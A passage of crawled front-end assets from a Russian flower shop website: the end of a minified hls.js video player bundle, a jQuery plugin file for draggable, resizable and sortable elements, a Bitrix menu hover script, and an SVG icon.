0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return Cr(t,arguments,xr(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),Or(i,t)})(t)}function Cr(t,e,r){return(Cr=wr()?Reflect.construct:function(t,e,r){var i=[null];i.push.apply(i,e);var a=new(Function.bind.apply(t,i));return r&&Or(a,r.prototype),a}).apply(null,arguments)}function wr(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function Or(t,e){return(Or=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function xr(t){return(xr=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var Pr=function(){function t(t){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=void 0,this.response=void 0,this.controller=void 0,this.context=void 0,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=t.fetchSetup||Fr,this.controller=new self.AbortController,this.stats=new kr.a}var e=t.prototype;return e.destroy=function(){this.loader=this.callbacks=null,this.abortInternal()},e.abortInternal=function(){var t=this.response;t&&t.ok||(this.stats.aborted=!0,this.controller.abort())},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},e.load=function(t,e,r){var i=this,n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();var s=function(t,e){var r={method:"GET",mode:"cors",credentials:"same-origin",signal:e};t.rangeEnd&&(r.headers=new self.Headers({Range:"bytes="+t.rangeStart+"-"+String(t.rangeEnd-1)}));return r}(t,this.controller.signal),o=r.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length";this.context=t,this.config=e,this.callbacks=r,this.request=this.fetchSetup(t,s),self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(n,t,i.response)}),e.timeout),self.fetch(this.request).then((function(r){if(i.response=i.loader=r,!r.ok){var s=r.status,u=r.statusText;throw new Mr(u||"fetch, bad network response",s,r)}return n.loading.first=Math.max(self.performance.now(),n.loading.start),n.total=parseInt(r.headers.get("Content-Length")||"0"),o&&Object(a.a)(e.highWaterMark)?i.loadProgressively(r,n,t,e.highWaterMark,o):l?r.arrayBuffer():r.text()})).then((function(s){var l=i.response;self.clearTimeout(i.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first),n.loaded=n.total=s[u];var h={url:l.url,data:s};o&&!Object(a.a)(e.highWaterMark)&&o(n,t,s,l),r.onSuccess(h,n,t,l)})).catch((function(e){if(self.clearTimeout(i.requestTimeout),!n.aborted){var a=e.code||0;r.onError({code:a,text:e.message},t,e.details)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.loadProgressively=function(t,e,r,i,a){void 0===i&&(i=0);var n=new oe.a,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return n.dataLength&&a(e,r,n.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<i||n.dataLength?(n.push(l),n.dataLength>=i&&a(e,r,n.flush(),t)):a(e,r,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function Fr(t,e){return new self.Request(t.url,e)}var Mr=function(t){var e,r;function i(e,r,i){var a;return(a=t.call(this,e)||this).code=void 0,a.details=void 0,a.code=r,a.details=i,a}return r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Or(e,r),i}(Ir(Error)),Nr=Pr,Ur=/\s/;function Br(){return(Br=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function Gr(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,i)}return r}function Kr(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?Gr(Object(r),!0).forEach((function(e){jr(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Gr(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function jr(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var Hr=Kr(Kr({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:_r,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:se,bufferController:Re,capLevelController:br,fpsController:Sr,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystemOptions:{},requestMediaKeySystemAccessFunc:Lr,testBandwidth:!0,progressive:!1,lowLatencyMode:!0},{cueHandler:{newCue:function(t,e,r,i){for(var a,n,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<i.rows.length;d++)if(s=!0,o=0,l="",!(a=i.rows[d]).isEmpty()){for(var c=0;c<a.chars.length;c++)Ur.test(a.chars[c].uchar)&&s?o++:(l+=a.chars[c].uchar,s=!1);a.cueStartTime=e,e===r&&(r+=1e-4),o>=16?o--:o++;var f=Je(l.trim()),g=nr(e,r,f);t&&t.cues&&t.cues.getCueById(g)||((n=new h(e,r,f)).id=g,n.line=d+1,n.align="left",n.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(n))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return O(t,e)}))),u}},enableCEA708Captions:!0,enableWebVTT:!0,enableIMSC1:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:pe,subtitleTrackController:be,timelineController:mr,audioStreamController:he,audioTrackController:fe,emeController:Rr});function Vr(t){var e=t.loader;e!==Nr&&e!==_r?(o.b.log("[config]: Custom loader detected, cannot enable progressive streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=Nr,t.progressive=!0,t.enableSoftwareAES=!0,o.b.log("[config]: Progressive streaming enabled, using FetchLoader"))}function Wr(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Yr=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new Qt.EventEmitter,this._autoLevelCapping=void 0,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this._media=null,this.url=null;var r=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');return Br({},t,e)}(t.DefaultConfig,e);this.userConfig=e,Object(o.a)(r.debug),this._autoLevelCapping=-1,r.progressive&&Vr(r);var i=r.abrController,a=r.bufferController,n=r.capLevelController,s=r.fpsController,l=this.abrController=new i(this),u=this.bufferController=new a(this),h=this.capLevelController=new n(this),d=new s(this),c=new I(this),f=new C(this),g=new M(this),v=this.levelController=new rt(this),p=new it(this),m=this.streamController=new re(this,p);h.setStreamController(m),d.setStreamController(m);var y=[v,m];this.networkControllers=y;var T=[c,f,l,u,h,d,g,p];this.audioTrackController=this.createController(r.audioTrackController,null,y),this.createController(r.audioStreamController,p,y),this.subtitleTrackController=this.createController(r.subtitleTrackController,null,y),this.createController(r.subtitleStreamController,p,y),this.createController(r.timelineController,null,T),this.emeController=this.createController(r.emeController,null,T),this.latencyController=this.createController(B,null,T),this.coreComponents=T}t.isSupported=function(){return function(){var t=Yt();if(!t)return!1;var e=qt(),r=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!r&&!!i}()};var e,r,a,l=t.prototype;return l.createController=function(t,e,r){if(t){var i=e?new t(this,e):new t(this);return r&&r.push(i),i}return null},l.on=function(t,e,r){void 0===r&&(r=this),this._emitter.on(t,e,r)},l.once=function(t,e,r){void 0===r&&(r=this),this._emitter.once(t,e,r)},l.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},l.off=function(t,e,r,i){void 0===r&&(r=this),this._emitter.off(t,e,r,i)},l.listeners=function(t){return this._emitter.listeners(t)},l.emit=function(t,e,r){return this._emitter.emit(t,e,r)},l.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){o.b.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.trigger(n.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.INTERNAL_EXCEPTION,fatal:!1,event:t,error:e})}return!1},l.listenerCount=function(t){return this._emitter.listenerCount(t)},l.destroy=function(){o.b.log("destroy"),this.trigger(n.a.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0},l.attachMedia=function(t){o.b.log("attachMedia"),this._media=t,this.trigger(n.a.MEDIA_ATTACHING,{media:t})},l.detachMedia=function(){o.b.log("detachMedia"),this.trigger(n.a.MEDIA_DETACHING,void 0),this._media=null},l.loadSource=function(t){this.stopLoad();var e=this.media,r=this.url,a=this.url=i.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});o.b.log("loadSource:"+a),e&&r&&r!==a&&this.bufferController.hasSourceTypes()&&(this.detachMedia(),this.attachMedia(e)),this.trigger(n.a.MANIFEST_LOADING,{url:t})},l.startLoad=function(t){void 0===t&&(t=-1),o.b.log("startLoad("+t+")"),this.networkControllers.forEach((function(e){e.startLoad(t)}))},l.stopLoad=function(){o.b.log("stopLoad"),this.networkControllers.forEach((function(t){t.stopLoad()}))},l.swapAudioCodec=function(){o.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},l.recoverMediaError=function(){o.b.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},l.removeLevel=function(t,e){void 0===e&&(e=0),this.levelController.removeLevel(t,e)},e=t,a=[{key:"version",get:function(){return"1.0.7"}},{key:"Events",get:function(){return n.a}},{key:"ErrorTypes",get:function(){return s.b}},{key:"ErrorDetails",get:function(){return s.a}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:Hr},set:function(e){t.defaultConfig=e}}],(r=[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){o.b.log("set currentLevel:"+t),this.loadLevel=t,this.abrController.clearTimer(),this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){o.b.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){o.b.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){o.b.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){o.b.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(o.b.log("set autoLevelCapping:"+t),this._autoLevelCapping=t)}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var r=t.length,i=0;i<r;i++)if(t[i].maxBitrate>e)return i;return 0}},{key:"maxAutoLevel",get:function(){var t=this.levels,e=this.autoLevelCapping;return-1===e&&t&&t.length?t.length-1:e}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(t){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,t)}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}])&&Wr(e.prototype,r),a&&Wr(e,a),t}();Yr.defaultConfig=void 0}]).default}));


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/ui.js
body_size: 2884
content:
(function($) {
  $.event.special.destroyed = {
    remove: function(o) {
      if (o.handler) {
        o.handler();
      }
    }
  };
})(jQuery);

(function($) {
  var $body, $doc, $html, F;
  $.fn.draggable = function(method) {
    if (F[method]) {
      return F[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === "object" || !method) {
      return F.init.apply(this, arguments);
    } else {
      return $.error('Метод с именем ' + method + ' не существует для jQuery.draggable');
    }
  };
  $doc = $(document);
  $html = $("html");
  $body = null;
  return F = {
    offsetLeft: 0,
    offsetTop: 0,
    startX: 0,
    startY: 0,
    target: null,
    started: false,
    init: function(o = {}) {
      if (o.clone == null) {
        o.clone = false;
      }
      if (o.cloneConnect == null) {
        o.cloneConnect = '';
      }
      if (o.dragPosition == null) {
        o.dragPosition = '';
      }
      if (o.distance == null) {
        o.distance = 0;
      }
      $body = $("body");
      return $(this).each(function() {
        var $handle, $t;
        $t = $(this);
        $t.data('drag_options', o);
        //$t = $(@).css
        //  position:'fixed'
        $handle = null;
        if (o.handle !== void 0) {
          if (o.handle.length > 0) {
            $handle = $(o.handle, $t);
          } else {
            $handle = $t;
          }
        }
        $handle = $handle != null ? $handle : $t;
        $handle.data('draggable_object', $t);
        $handle.on('mousedown', F.mouseDown);
        $t.trigger('created');
        return $t.on('destroyed', F.destroyed);
      });
    },
    mouseUp: function(e) {
      var $target, isStopEvent, options;
      if (F.started) {
        options = F.target.data('drag_options');
        isStopEvent = true;
        if (options.cloneConnect) {
          $target = $(e.target);
          if (!($target.is(options.cloneConnect) || $target.closest(options.cloneConnect).length > 0)) {
            F.target.remove();
            isStopEvent = false;
          }
        }
        if (isStopEvent) {
          if (typeof options.stop === "function") {
            options.stop(e, F.target, $target);
          }
        }
        if (options.dragPosition !== '') {
          F.target.css('position', F.target.data('bufferPosition'));
        }
      }
      return F.clearData();
    },
    clearData: function() {
      $doc.off('mousemove', F.move);
      $doc.off('mouseup', F.mouseUp);
      F.offsetLeft = 0;
      F.offsetTop = 0;
      //F.target.css 'pointer-events','all'
      F.target = null;
      F.started = false;
      F.distance = 0;
      return $html.css({
        'user-select': F.htmlUserSelect,
        'pointer-events': 'all'
      });
    },
    move: function(e) {
      var dx, dy, options, x, y;
      x = e.clientX - F.startX + F.offsetLeft;
      y = e.clientY - F.startY + F.offsetTop;
      if (F.started) {
        F.target.css({
          transform: 'translate(' + x + 'px,' + y + 'px)'
        });
      } else {
        dx = Math.abs(e.clientX - F.startX);
        dy = Math.abs(e.clientY - F.startY);
        if (dx >= F.distance || dy >= F.distance) {
          F.startDrag();
        }
      }
      options = F.target.data('drag_options');
      return typeof options.move === "function" ? options.move(e, F.target) : void 0;
    },
    destroyed: function() {
      return F.clearData();
    },
    startDrag: function() {
      var $clone, $t, options;
      $t = F.target;
      options = $t.data('drag_options');
      if (options.clone) {
        $clone = $t.clone();
        $clone.css({
          position: 'fixed',
          top: 0,
          left: 0,
          transform: 'translate(' + $t.offset().left + 'px,' + $t.offset().top + 'px)',
          zIndex: 1000,
          'pointer-events': 'none'
        });
        $clone.data('drag_options', options);
        if (options.cloneConnect != null) {
          $(options.cloneConnect).data('bufferPointerEvents', $(options.cloneConnect).css('pointer-events'));
          $(options.cloneConnect).css({
            'pointer-events': 'all'
          });
        }
        $body.append($clone);
        $t = $clone;
        F.target = $t;
      }
      F.started = true;
      $t.trigger('draggable:start');
      return typeof options.start === "function" ? options.start(typeof e !== "undefined" && e !== null ? e : null, F.target) : void 0;
    },
    mouseDown: function(e) {
      var $t, matrix, options, trans;
      $t = $(e.currentTarget).data('draggable_object');
      options = $t.data('drag_options');
      if (options.dragPosition !== '') {
        $t.data('bufferPosition', $t.css('position')).css('position', options.dragPosition);
      }
      trans = $t.css('transform');
      if (trans !== 'none') {
        matrix = trans.replace(/[^,.\d]/gi, '').split(',');
        F.offsetLeft = parseFloat(matrix[4]);
        F.offsetTop = parseFloat(matrix[5]);
      } else {
        F.offsetLeft = parseFloat($t.offset().left);
        F.offsetTop = parseFloat($t.offset().top);
      }
      //$t.css 'pointer-events','none'
      F.target = $t;
      F.startX = e.clientX;
      F.startY = e.clientY;
      F.distance = options.distance;
      F.htmlUserSelect = $html.css('user-select');
      $html.css({
        'user-select': 'none'
      });
      //'pointer-events':'none'
      $doc.on('mousemove', F.move);
      $doc.on('mouseup', F.mouseUp);
      if (options.distance === 0) {
        return F.startDrag();
      }
    }
  };
})(jQuery);

var indexOf = [].indexOf;

(function($) {
  var $doc, $html, F, mode;
  $.fn.resizable = function(method) {
    if (F[method]) {
      return F[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === "object" || !method) {
      return F.init.apply(this, arguments);
    } else {
      return $.error('Метод с именем ' + method + ' не существует для jQuery.resizable');
    }
  };
  $doc = $(document);
  $html = $("html");
  mode = {
    left: 0,
    right: 1,
    top: 2,
    bottom: 3,
    top_left: 4,
    top_right: 5,
    bottom_left: 6,
    bottom_right: 7
  };
  return F = {
    translateX: 0,
    translateY: 0,
    offsetLeft: 0,
    offsetTop: 0,
    startWidth: 0,
    startHeight: 0,
    target: null,
    init: function(options = {}) {
      return $(this).each(function() {
        return F.create(this, options);
      });
    },
    clearData: function() {
      $doc.off('mousemove', F.move);
      $doc.off('mouseup', F.mouseUp);
      F.target = null;
      return $html.css({
        'user-select': F.htmlUserSelect,
        'pointer-events': 'all'
      });
    },
    move: function(e) {
      var dx, dy, h, w;
      dx = e.clientX - F.startX;
      dy = e.clientY - F.startY;
      // Расширение направо
      switch (F.mode) {
        case mode.right:
        case mode.top_right:
        case mode.bottom_right:
          w = F.startWidth + dx;
          F.target.width(w);
      }
      // Расширение вниз
      switch (F.mode) {
        case mode.bottom:
        case mode.bottom_left:
        case mode.bottom_right:
          h = F.startHeight + dy;
          F.target.height(h);
      }
      // Расширение налево
      switch (F.mode) {
        case mode.left:
        case mode.bottom_left:
          w = F.startWidth - dx;
          F.target.css({
            width: w,
            transform: 'translate(' + (F.translateX + dx) + 'px,' + F.translateY + 'px)'
          });
          break;
        case mode.top_left:
          w = F.startWidth - dx;
          F.target.css({
            width: w,
            transform: 'translate(' + (F.translateX + dx) + 'px,' + (F.translateY + dy) + 'px)'
          });
      }
      // Расширение наверх
      switch (F.mode) {
        case mode.top:
        case mode.top_right:
          h = F.startHeight - dy;
          return F.target.css({
            height: h,
            transform: 'translate(' + F.translateX + 'px,' + (F.translateY + dy) + 'px)'
          });
        case mode.top_left:
          h = F.startHeight - dy;
          return F.target.css({
            height: h,
            transform: 'translate(' + (F.translateX + dx) + 'px,' + (F.translateY + dy) + 'px)'
          });
      }
    },
    getDirections: function($x) {
      return $("> [class^=resize_]", $x);
    },
    enable: function() {
      return F.getDirections($(this)).show();
    },
    disable: function() {
      return F.getDirections($(this)).hide();
    },
    mouseDown: function(e) {
      var $t, matrix, options, trans;
      e.stopPropagation();
      //$bar = $(e.currentTarget)
      //$t = $bar.data('resize_object')
      $t = $(this);
      F.target = $t.data('resize_object');
      F.mode = $t.data('resize_mode');
      options = F.target.data('resizableOptions');
      trans = F.target.css('transform');
      if (trans !== 'none') {
        matrix = trans.replace(/[^,.\d]/gi, '').split(',');
        F.translateX = parseFloat(matrix[4]);
        F.translateY = parseFloat(matrix[5]);
      } else {
        F.offsetLeft = parseFloat($t.offset().left);
        F.offsetTop = parseFloat($t.offset().top);
      }
      F.startX = e.clientX;
      F.startY = e.clientY;
      F.startWidth = F.target.width();
      F.startHeight = F.target.height();
      F.htmlUserSelect = $html.css('user-select');
      $html.css({
        'user-select': 'none',
        'pointer-events': 'none'
      });
      $doc.on('mousemove', F.move);
      $doc.on('mouseup', F.mouseUp);
      return typeof options.start === "function" ? options.start(e, F.target) : void 0;
    },
    mouseUp: function(e) {
      var options;
      options = F.target.data('resizableOptions');
      if (typeof options.stop === "function") {
        options.stop(e, F.target);
      }
      return F.clearData();
    },
    create: function(node, o = {}) {
      var $i, $t, dir, i, j, len, results;
      if (o.directions == null) {
        o.directions = 'all';
      }
      $t = $(node);
      $t.addClass('resizable');
      $t.data('resizableOptions', o);
      $t.on('destroyed', F.clearData);
      dir = ['left', 'right', 'top', 'bottom', 'top_left', 'top_right', 'bottom_left', 'bottom_right'];
      results = [];
      for (j = 0, len = dir.length; j < len; j++) {
        i = dir[j];
        if (o.directions === 'all' || indexOf.call(o.directions, i) >= 0) {
          $i = $('<div class="resize_' + i + '"></div>');
          $i.data('resize_mode', mode[i]);
          $i.data('resize_object', $t);
          $t.append($i);
          results.push($i.on('mousedown', F.mouseDown));
        } else {
          results.push(void 0);
        }
      }
      return results;
    }
  };
})(jQuery);

(function($) {
  var F;
  $.fn.sortable = function(method) {
    if (F[method]) {
      return F[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === "object" || !method) {
      return F.init.apply(this, arguments);
    } else {
      return $.error('Метод с именем ' + method + ' не существует для jQuery.sortable');
    }
  };
  return F = {
    init: function(o = {}) {
      return $(this).each(function() {
        return F.initSortable($(this), o);
      });
    },
    initSortable: function($t, o = {}) {
      var $a;
      $a = $t.children();
      return $a.each(function() {
        return F.initChild($(this), o);
      });
    },
    initChild: function($t, o = {}) {
      var $children, $connect, $parent, isEmpty, replaceMe;
      if (o.distance == null) {
        o.distance = 0;
      }
      if (o.handle == null) {
        o.handle = '';
      }
      if (o.behavior == null) {
        o.behavior = '';
      }
      if (o.opacity == null) {
        o.opacity = 0.5;
      }
      $children = null;
      $parent = $t.parent();
      $connect = null;
      if (o.connectWith !== void 0) {
        $connect = $(o.connectWith);
      }
      isEmpty = function(e) {
        var $c;
        $c = $(e.currentTarget);
        if ($c.has($t).length === 0) {
          if ($c.children().length === 0) {
            return $c.append($t);
          } else {
            return $t.insertAfter($c.children().last());
          }
        }
      };
      replaceMe = function(e) {
        var $c, x, y;
        $c = $(this);
        if (o.behavior === 'hover') {
          if ($t.index() < $c.index()) {
            return $t.insertAfter($c);
          } else {
            return $t.insertBefore($c);
          }
        } else {
          x = e.offsetX;
          if ($c !== $t) {
            if (x < ($c.width() / 2)) {
              $t.insertBefore($c);
            } else {
              $t.insertAfter($c);
            }
          }
          y = e.offsetY;
          if ($c !== $t) {
            if (y < ($c.height() / 2)) {
              return $t.insertBefore($c);
            } else {
              return $t.insertAfter($c);
            }
          }
        }
      };
      return $t.draggable({
        clone: true,
        distance: o.distance,
        handle: o.handle,
        start: function(e, $target) {
          $t.css('opacity', o.opacity);
          $children = $parent.children();
          $parent.css('pointer-events', 'all');
          $children.on('mousemove', replaceMe);
          if ($connect !== null) {
            $connect.children().on('mousemove', replaceMe);
            $connect.on('mousemove', isEmpty);
          }
          return typeof o.start === "function" ? o.start(e, $t, $target, $t.parent()) : void 0;
        },
        //move:(e,$target)->
        stop: function(e, $target) {
          $target.remove();
          $t.css('opacity', 1);
          $children.off('mousemove', replaceMe);
          if ($connect !== null) {
            $connect.children().off('mousemove', replaceMe);
            $connect.off('mousemove', isEmpty);
          }
          return typeof o.stop === "function" ? o.stop(e, $t, $t.parent()) : void 0;
        }
      });
    }
  };
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/bitrix/cache/js/s1/buket_v2/page_e836eeb99579c54be5488eeb1b5d3398/page_e836eeb99579c54be5488eeb1b5d3398_v1.js?1768687486917
body_size: 397
content:

; /* Start:"a:4:{s:4:"full";s:100:"/local/templates/buket_v2/components/bitrix/menu/catalog_vertical_multilevel/script.js?1727695692513";s:6:"source";s:86:"/local/templates/buket_v2/components/bitrix/menu/catalog_vertical_multilevel/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
var jsvhover = function()
{
	var menuDiv = document.getElementById("vertical-multilevel-menu");
	if (!menuDiv)
		return;

  var nodes = menuDiv.getElementsByTagName("li");
  for (var i=0; i<nodes.length; i++) 
  {
    nodes[i].onmouseover = function()
    {
      this.className += " jsvhover";
    }
    
    nodes[i].onmouseout = function()
    {
      this.className = this.className.replace(new RegExp(" jsvhover\\b"), "");
    }
  }
}

if (window.attachEvent) 
//	window.attachEvent("onload", jsvhover); 


 
/* End */
;; /* /local/templates/buket_v2/components/bitrix/menu/catalog_vertical_multilevel/script.js?1727695692513*/


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/minus.svg
body_size: 104
content:
<svg width="16" height="1" viewBox="0 0 16 1" fill="none" xmlns="http://www.w3.org/2000/svg">
<line y1="0.5" x2="16" y2="0.5" stroke="#292929"/>
</svg>
